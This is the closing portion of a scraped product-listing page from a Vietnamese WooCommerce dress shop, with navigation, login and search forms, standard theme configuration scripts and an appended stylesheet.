<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8813 item-level-0" ><a href="https://dress.com.vn/the-flurry/" class="woodmart-nav-link"><span class="nav-link-text">The Flurry</span></a></li>
</ul><ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-4995 item-level-0" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705 item-level-0" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046 item-level-0" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://dress.com.vn/wishlist-2/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://dress.com.vn/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://dress.com.vn/san-pham/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8ed0a183ac" /><input type="hidden" name="_wp_http_referer" value="/sale-off/?orderby=rating" />											<input type="hidden" name="redirect" value="https://dress.com.vn/san-pham/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://dress.com.vn/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://dress.com.vn/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dress.com.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close wp-dark-mode-ignore" title="Close [Esc]"></button>
                <button class="pswp__button pswp__button--share wp-dark-mode-ignore" title="Share"></button>
                <button class="pswp__button pswp__button--fs wp-dark-mode-ignore" title="Toggle fullscreen [F]"></button>
                <button class="pswp__button pswp__button--zoom wp-dark-mode-ignore" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip">
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left wp-dark-mode-ignore" title="Previous [←]"></button>
            <button class="pswp__button pswp__button--arrow--right wp-dark-mode-ignore" title="Next [→]"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dress.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"Sale off","@id":"https:\/\/dress.com.vn\/sale-off\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>

<script type="text/javascript" id="lbwps-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"0","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dress.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>



<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c69e1806572a63bfde57fde5f0b05623","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"disabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dress.com.vn\/cart\/","ajaxurl":"https:\/\/dress.com.vn\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"500","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dress.com.vn\/","shop_url":"https:\/\/dress.com.vn\/san-pham\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e656eb8b81","wishlist_fragments_nonce":"7aea2c59f4","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f2754bd3d5d70c95af5ed69a63065f31","wishlist_fragment_name":"woodmart_wishlist_fragments_f2754bd3d5d70c95af5ed69a63065f31"};
var woodmart_page_css = [];
/* ]]> */
</script>






<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>


<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>




<script defer src="https://dress.com.vn/wp-content/cache/autoptimize/js/autoptimize_1b124a0bf2afb3060a457c700295e231.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_eb350ec80c9ba1e55b24cfe5aaa822aa.css?ver=7.0.4
body_size: 559
content:
.wd-popup.wd-promo-popup{background-color:#111;background-image:none;background-repeat:no-repeat;background-size:contain;background-position:left center}.page-title-default{background-image:none;background-size:cover;background-position:center center}.footer-container{background-color:#fff;background-image:none}:root{--wd-text-font:"Barlow Semi Condensed",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#555;--wd-text-font-size:16px}:root{--wd-title-font:"Barlow Semi Condensed",Arial,Helvetica,sans-serif;--wd-title-font-weight:400;--wd-title-color:#242424}:root{--wd-entities-title-font:"Barlow Semi Condensed",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgb(51 51 51/65%)}:root{--wd-alternative-font:"Barlow Semi Condensed",Arial,Helvetica,sans-serif}:root{--wd-widget-title-font:"Roboto Mono",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px}:root{--wd-header-el-font:"Barlow Semi Condensed",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:400;--wd-header-el-transform:uppercase;--wd-header-el-font-size:20px}html .wd-nav.wd-nav-main>li>a{font-weight:400;font-size:18px;text-transform:uppercase}html .wd-nav.wd-nav-main>li:hover>a,html .wd-nav.wd-nav-main>li.current-menu-item>a{color:#000}html .main-page-wrapper .product-grid-item .wd-entities-title{font-weight:400;font-size:16px;line-height:26px;text-transform:capitalize}:root{--wd-primary-color:#0a0202}:root{--wd-alternative-color:#e58852}:root{--wd-link-color:#333;--wd-link-color-hover:#242424}:root{--btn-default-bgcolor:#d93}:root{--btn-default-bgcolor-hover:#dd8500}:root{--btn-shop-bgcolor:#d93}:root{--btn-shop-bgcolor-hover:#dd8500}:root{--btn-accent-bgcolor:#83b735}:root{--btn-accent-bgcolor-hover:#74a32f}:root{--notices-success-bg:#459647}:root{--notices-success-color:#fff}:root{--notices-warning-bg:#e0b252}:root{--notices-warning-color:#fff}:root{--wd-form-brd-radius:0px;--wd-form-brd-width:2px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-shop-color:#fff;--btn-shop-color-hover:#fff;--btn-accent-color:#fff;--btn-accent-color-hover:#fff;--btn-default-brd-radius:5px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-shop-bottom-active:-1px;--btn-shop-brd-radius:.001px;--btn-shop-box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);--btn-shop-box-shadow-hover:inset 0 -2px 0 rgba(0,0,0,.15);--btn-accent-brd-radius:5px;--btn-accent-box-shadow:none;--btn-accent-box-shadow-hover:none;--wd-sticky-btn-height:95px;--wd-brd-radius:0px}@media (max-width:1024px){:root{--wd-sticky-btn-height:95px}}@media (max-width:768px){:root{--wd-sticky-btn-height:42px}}@media (min-width:1025px){.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header{max-width:1570px}}.container{max-width:1600px}:root{--wd-container-width:1600px}@font-face{font-weight:400;font-style:normal;font-family:"woodmart-font";src:url("//dress.com.vn/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");font-display:swap}.whb-sticked .whb-general-header,.whb-clone.whb-sticked{background:#fff}.whb-general-header{backdrop-filter:blur(4px)}.wd-shop-tools{font-size:12px}.wd-logo img{max-height:unset}